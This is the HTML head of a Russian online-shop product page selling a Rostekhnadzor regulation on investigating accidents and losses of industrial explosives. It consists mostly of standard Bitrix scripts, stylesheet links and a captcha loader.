

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.safework.ru/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/
body_size: 61213
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://shop.safework.ru/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/" />
	<title>Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126).</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175027994923463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17431581672320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175062325828056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_c0164539a82ae2a342aaddc246d9a537/page_c0164539a82ae2a342aaddc246d9a537_v1.css?1764064121133829"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_3116aa6d3c17a0d4f346435944d9c106/default_3116aa6d3c17a0d4f346435944d9c106_v1.css?176406412161433"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174315825520774"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_8b9cd6439404c6af3878489b7bbaf6a8/default_8b9cd6439404c6af3878489b7bbaf6a8_v1.css?1764064104481"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_5cf7cc557d00a1c12208cbf8d70956cb/template_5cf7cc557d00a1c12208cbf8d70956cb_v1.css?17640641121171399"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1755001078229643"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1750279852});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 0.5 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SAM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1764530407,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"e3fa33eaf2769a3531d04955fbcb7fcd"});</script>

<script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1764064574196391"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174307318976433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174307318914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17431573229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175027985349849"></script>
<script src="/bitrix/js/main/ajax.min.js?158524849922194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176406395667480"></script>
<script src="/bitrix/js/main/rating.min.js?175027999312227"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17502797614569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1750279761835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17502801412683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/18\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/style.css"]);</script>
<script>void 0===BX.Aspro?.Captcha&&(BX.namespace("Aspro.Captcha"),(()=>{const e="captchaApiLoader";let t={};BX.Aspro.Captcha=new class{constructor(){}get options(){return JSON.parse(JSON.stringify(t.options))}get params(){let e=t.options.params;return JSON.parse(JSON.stringify(e))}get key(){return t.options.key}get hl(){return t.options.params.hl}get type(){return t.options.type}isYandexSmartCaptcha(){return"ya.smartcaptcha"==this.type}isGoogleRecaptcha(){return!this.isYandexSmartCaptcha()}isGoogleRecaptcha3(){return this.isGoogleRecaptcha()&&3==t.options.ver}isInvisible(){return this.isYandexSmartCaptcha()?t.options.params.invisible:this.isGoogleRecaptcha()&&!this.isGoogleRecaptcha3()?"invisible"==t.options.params.size:void 0}get className(){return this.isYandexSmartCaptcha()?"smart-captcha":this.isGoogleRecaptcha()?"g-recaptcha":""}get selector(){return"."+this.className}get clientResponseSelector(){return this.isYandexSmartCaptcha()?'[name="smart-token"]':this.isGoogleRecaptcha()?".g-recaptcha-response":""}get api(){return this.isYandexSmartCaptcha()?window.smartCaptcha||null:this.isGoogleRecaptcha()&&window.grecaptcha||null}getApiResponse(e){return void 0!==e?this.api.getResponse(e):""}init(e){t.options||(t.options="object"==typeof e&&e?e:{},window.onLoadCaptcha=window.onLoadCaptcha||this.onLoad.bind(this),window.renderCaptcha=window.renderCaptcha||this.render.bind(this),window.onPassedCaptcha=window.onPassedCaptcha||this.onPassed.bind(this),window.renderRecaptchaById=window.renderRecaptchaById||window.renderCaptcha,this.isYandexSmartCaptcha()&&(window.asproRecaptcha=t.options),this.isGoogleRecaptcha()&&(window.asproRecaptcha.params={sitekey:t.options.key,recaptchaLang:t.options.params.hl,callback:t.options.params.callback},this.isGoogleRecaptcha3()||(window.asproRecaptcha.params.recaptchaSize=t.options.params.size,window.asproRecaptcha.params.recaptchaColor=t.options.params.theme,window.asproRecaptcha.params.recaptchaLogoShow=t.options.params.showLogo,window.asproRecaptcha.params.recaptchaBadge=t.options.params.badge)))}load(){return t.loadPromise=t.loadPromise||new Promise(((a,s)=>{try{if(t.onResolveLoadPromise=()=>{a()},document.getElementById(e))throw"Another Api loader already exists";let s=document.createElement("script");s.id=e,this.isYandexSmartCaptcha()?s.src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onLoadCaptcha":s.src="//www.google.com/recaptcha/api.js?hl="+this.hl+"&onload=onLoadCaptcha&render="+(this.isGoogleRecaptcha3()?this.key:"explicit"),document.head.appendChild(s)}catch(e){s(e)}})),t.loadPromise}onLoad(){"function"==typeof t.onResolveLoadPromise&&t.onResolveLoadPromise()}validate(e){if(e){let t=e.closest("form")?.querySelector(this.selector);if(t){let e=t.getAttribute("data-widgetid");if(void 0!==e)return""!=this.getApiResponse(e)}}return!0}onPassed(e){e&&document.querySelectorAll(this.selector).forEach((t=>{let a=t.getAttribute("data-widgetid");if(void 0!==a){if(this.getApiResponse(a)==e){let a=t.closest("form");if(a)if(this.isInvisible()){let t=this.clientResponseSelector;a.querySelector(t)&&!a.querySelector(t).value&&(a.querySelector(t).value=e),document.querySelectorAll('iframe[src*="recaptcha"]').forEach((e=>{let t=e.parentElement?.parentElement;t&&(t.classList.contains("grecaptcha-badge")||(t.style.width="100%"))})),"one_click_buy_form"==a.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==a.getAttribute("name")?BX.submit(BX("form_comment")):-1!==a.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(a):a.submit()}else this.Replacer.addValidationInput(a),a.querySelector("input.recaptcha")&&this.api&&$(a.querySelector("input.recaptcha")).valid()}}}))}onSubmit(e){return new Promise(((t,a)=>{try{if("object"==typeof e&&e&&e.form&&this.api){let a=e.form.querySelector(this.selector);if(a){let s=a.getAttribute("data-widgetid");if(void 0!==s){let a=this.clientResponseSelector;e.form.querySelector(a)&&!e.form.querySelector(a).value&&(e.form.closest(".form")&&e.form.closest(".form").classList.add("sending"),this.isInvisible()?(this.api.execute(s),t(!1)):this.isGoogleRecaptcha3()&&(this.api.execute(this.key,{action:"maxscore"}).then((t=>{e.form.querySelector(a).value=t,"one_click_buy_form"==e.form.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==e.form.getAttribute("name")?BX.submit(BX("form_comment")):-1!==e.form.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(e.form):e.form.submit()})),t(!1)))}}}t(!0)}catch(e){a(e)}}))}render(e){return new Promise(((t,a)=>{this.load().then((()=>{try{if(!this.api)throw"Captcha api not loaded";const a=a=>{if(!a.classList.contains(this.className))throw"Node is not a captcha #"+e;let s;this.isGoogleRecaptcha3()?(a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',t(a)):(a.children.length&&t(a),s=this.api.render(a,this.params),a.setAttribute("data-widgetid",s),t(a))};let s=document.getElementById(e);if(s)a(s);else{let t=0;const o=setInterval((()=>{if(s=document.getElementById(e),s)clearInterval(o),a(s);else if(++t>=10)throw clearInterval(o),"Captcha not finded #"+e}),100)}}catch(e){a(e)}})).catch((e=>{a(e)}))}))}reset(){(this.isGoogleRecaptcha()||this.isYandexSmartCaptcha())&&this.api.reset()}};BX.Aspro.Captcha.Replacer=new class{constructor(){this.bindEvents()}bindEvents(){BX.addCustomEvent(window,"onRenderCaptcha",BX.proxy(this.replace,this)),BX.addCustomEvent(window,"onAjaxSuccess",BX.proxy(this.replace,this))}replace(e){try{this.fixExists();let e=this.getForms();for(let t=0;t<e.length;++t){let a=e[t];this.hideLabel(a),this.removeReload(a),BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(a),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(a);let s=this.getInputs(a);for(let e=0;e<s.length;++e)this.replaceInput(s[e]);let o=this.getImages(a);for(let e=0;e<o.length;++e)this.hideImage(o[e])}return!0}catch(e){return!1}}fixExists(){let e=document.getElementsByClassName(BX.Aspro.Captcha.className);if(e.length)for(let t=0;t<e.length;++t){let a=e[t],s=a.id;if("string"==typeof s&&0!==s.length){let e=a.closest("form");if(e&&(this.hideLabel(e),this.removeReload(e),BX.Aspro.Captcha.isGoogleRecaptcha()&&BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(e),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(e),BX.Aspro.Captcha.isYandexSmartCaptcha()||!BX.Aspro.Captcha.isGoogleRecaptcha3())){let e=a.closest(".captcha-row");e&&(BX.Aspro.Captcha.isYandexSmartCaptcha()?BX.Aspro.Captcha.isInvisible()&&e.classList.add((BX.Aspro.Captcha.params.hideShield,"n"),BX.Aspro.Captcha.params.shieldPosition):e.classList.add("logo_captcha_"+BX.Aspro.Captcha.params.showLogo,window.BX.Aspro.Captcha.params.badge),BX.Aspro.Captcha.isInvisible()&&e.classList.add("invisible"),e.querySelector(".captcha_image")?.classList.add("recaptcha_tmp_img"),e.querySelector(".captcha_input")?.classList.add("recaptcha_text"))}}}}getForms(){let e=[],t=this.getInputs();for(let a=0;a<t.length;++a){let s=t[a].closest("form");s&&e.push(s)}return e}getInputs(e=null){let t=[];return(e=e||document).querySelectorAll('form input[name="captcha_word"]').forEach((e=>{t.push(e)})),t}getImages(e=null){let t=[];return(e=e||document).querySelectorAll("img[src]").forEach((e=>{(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(e.src)||"captcha"===e.id)&&t.push(e)})),t}replaceInput(e){if(!e)return;let t="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(t)){let e=!1,a=null,s=65535;do{a=Math.floor(Math.random()*s),e=null!==document.getElementById(t+a)}while(e);t+=a}let a=document.createElement("div");a.id=t,a.className=BX.Aspro.Captcha.className,a.setAttribute("data-sitekey",BX.Aspro.Captcha.key),e.parentNode&&(e.parentNode.classList.add("recaptcha_text"),e.parentNode.replaceChild(a,e)),BX.Aspro.Captcha.render(t)}hideImage(e){if(!e)return;e.style.display="none";e.setAttribute("src","[data-uri]"),e.parentNode&&e.parentNode.classList.add("recaptcha_tmp_img")}hideLabel(e=null){(e=e||document).querySelectorAll(".captcha-row label:not(.error)").forEach((e=>{e.style.display="none"}))}removeReload(e=null){(e=e||document).querySelectorAll(".captcha-row .refresh").forEach((e=>{e.remove()})),e.querySelectorAll(".captcha_reload").forEach((e=>{e.remove()}))}hideRow(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.style.display="none"}))}addValidationInput(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.querySelector("input.recaptcha")||e.appendChild(BX.create({tag:"input",attrs:{type:"text",class:"recaptcha"},html:""}))}))}}})());</script>
<script>window['asproRecaptcha'] = {"type":"ya.smartcaptcha","key":"ysc1_GMQlDevEUiK6XknCRre4SYdHF5kjbMgnoWTR3GXy9d2aa665","params":{"sitekey":"ysc1_GMQlDevEUiK6XknCRre4SYdHF5kjbMgnoWTR3GXy9d2aa665","hl":"ru","callback":"onPassedCaptcha","invisible":false}};</script><script>BX.Aspro.Captcha.init({"type":"ya.smartcaptcha","key":"ysc1_GMQlDevEUiK6XknCRre4SYdHF5kjbMgnoWTR3GXy9d2aa665","params":{"sitekey":"ysc1_GMQlDevEUiK6XknCRre4SYdHF5kjbMgnoWTR3GXy9d2aa665","hl":"ru","callback":"onPassedCaptcha","invisible":false}});</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
